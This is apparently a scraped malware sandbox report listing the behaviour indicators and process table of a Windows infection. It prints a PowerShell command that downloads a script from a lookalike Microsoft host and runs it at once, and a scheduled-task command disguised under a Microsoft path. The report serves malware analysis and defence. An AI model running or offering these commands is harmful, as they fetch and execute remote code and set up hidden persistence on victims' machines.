


Executes PowerShell scripts
- PowerShell_ISE.exe (PID: 1876)
- powershell.exe (PID: 832)
Creates files in the user directory
- powershell.exe (PID: 832)
Application launched itself
- powershell.exe (PID: 832)
- cmd.exe (PID: 3140)
Reads Environment values
- powershell.exe (PID: 832)
- powershell.exe (PID: 2528)
- powershell.exe (PID: 3068)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 2528)
- cmd.exe (PID: 3140)
Reads the date of Windows installation
- powershell.exe (PID: 832)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 3140)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 3040)
- cmd.exe (PID: 3516)
- cmd.exe (PID: 1620)
Removes files from Windows directory
- powershell.exe (PID: 3068)
Creates files in the Windows directory
- powershell.exe (PID: 3068)
Starts SC.EXE for service management
- cmd.exe (PID: 3140)

Executes scripts
- iexplore.exe (PID: 2832)
INFO
Checks supported languages
- iexplore.exe (PID: 3340)
- iexplore.exe (PID: 2832)
- WISPTIS.EXE (PID: 2288)
- schtasks.exe (PID: 1644)
- attrib.exe (PID: 2432)
- reg.exe (PID: 3116)
- findstr.exe (PID: 3176)
- findstr.exe (PID: 3608)
- reg.exe (PID: 3740)
- reg.exe (PID: 3976)
- findstr.exe (PID: 2028)
- findstr.exe (PID: 3524)
- schtasks.exe (PID: 4008)
- attrib.exe (PID: 2476)
- attrib.exe (PID: 2744)
- schtasks.exe (PID: 2148)
- schtasks.exe (PID: 3316)
- where.exe (PID: 2932)
- schtasks.exe (PID: 2104)
- schtasks.exe (PID: 1828)
- schtasks.exe (PID: 2348)
- schtasks.exe (PID: 1000)
- sc.exe (PID: 2752)
- sc.exe (PID: 3744)
- where.exe (PID: 3916)
- explorer.exe (PID: 2468)
- iexplore.exe (PID: 3896)
- iexplore.exe (PID: 3656)
- taskmgr.exe (PID: 2148)
Changes internet zones settings
- iexplore.exe (PID: 2832)
Reads the computer name
- iexplore.exe (PID: 2832)
- iexplore.exe (PID: 3340)
- schtasks.exe (PID: 1644)
- schtasks.exe (PID: 2148)
- schtasks.exe (PID: 4008)
- schtasks.exe (PID: 3316)
- schtasks.exe (PID: 2104)
- schtasks.exe (PID: 1828)
- schtasks.exe (PID: 2348)
- schtasks.exe (PID: 1000)
- sc.exe (PID: 2752)
- sc.exe (PID: 3744)
- explorer.exe (PID: 2468)
- WISPTIS.EXE (PID: 2288)
- iexplore.exe (PID: 3896)
- iexplore.exe (PID: 3656)
- taskmgr.exe (PID: 2148)
Reads settings of System Certificates
- iexplore.exe (PID: 2832)
- iexplore.exe (PID: 3340)
- PowerShell_ISE.exe (PID: 1876)
- powershell.exe (PID: 832)
- powershell.exe (PID: 2528)
- powershell.exe (PID: 4064)
- iexplore.exe (PID: 3896)
- iexplore.exe (PID: 3656)


Manual execution by user
- PowerShell_ISE.exe (PID: 1876)
- explorer.exe (PID: 2468)
- notepad++.exe (PID: 1620)
- notepad++.exe (PID: 2600)
- notepad++.exe (PID: 4016)
- taskmgr.exe (PID: 2148)
Application launched itself
- iexplore.exe (PID: 2832)
Checks Windows Trust Settings
- iexplore.exe (PID: 3340)
- iexplore.exe (PID: 2832)
- PowerShell_ISE.exe (PID: 1876)
- powershell.exe (PID: 832)
- powershell.exe (PID: 2528)
- powershell.exe (PID: 4064)
- powershell.exe (PID: 3068)
- iexplore.exe (PID: 3896)
- WScript.exe (PID: 1632)
- iexplore.exe (PID: 3656)
Reads internet explorer settings
- iexplore.exe (PID: 3340)
- iexplore.exe (PID: 3656)
- iexplore.exe (PID: 3896)
Creates files in the user directory
- iexplore.exe (PID: 2832)
- iexplore.exe (PID: 3340)
- iexplore.exe (PID: 3656)
Changes settings of System certificates
- iexplore.exe (PID: 2832)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2832)
Modifies the phishing filter of IE
- iexplore.exe (PID: 2832)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
93
Monitored processes
45
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 832 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $i=(New-Object System.Net.WebClient).DownloadString('https://ps.microsoft-toolbox.workers.dev');iex($i) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | PowerShell_ISE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1000 | schtasks /create /xml "C:\systemfile\temp8.xml" /tn "\Microsoft\Windows\Clip\ServiceCleanup" /F | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1616 | "C:\Windows\SYSTEM32\WISPTIS.EXE" /ManualLaunch; | C:\Windows\SYSTEM32\WISPTIS.EXE | — | PowerShell_ISE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Pen and Touch Input Component Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1620 | C:\Windows\system32\cmd.exe /c reg.exe query "HKLM\Software\Microsoft\Windows\CurrentVersion\App Paths\msedge.exe" | findstr msedge | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||




